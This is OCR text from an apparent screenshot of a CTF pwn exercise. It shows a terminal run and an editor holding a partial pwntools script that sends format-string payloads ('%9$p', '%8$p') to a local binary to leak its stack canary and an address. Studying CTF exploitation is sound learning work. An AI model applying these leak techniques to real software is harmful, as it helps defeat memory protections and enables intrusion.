 KALIPUNK 1 2 10 OVPN: offline IP: 10.0.2.15 ASLR : ON 11:29 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 622
31
[+] canary: 0x8e264d80eda2dc00
0x55e794f7d160What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27
28 p.recv()
29
30
31 # 4448
32 # ret = 0x00000000000014f1
Line 27, Column 3; Saved ~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube/exploit.py (UTF-8)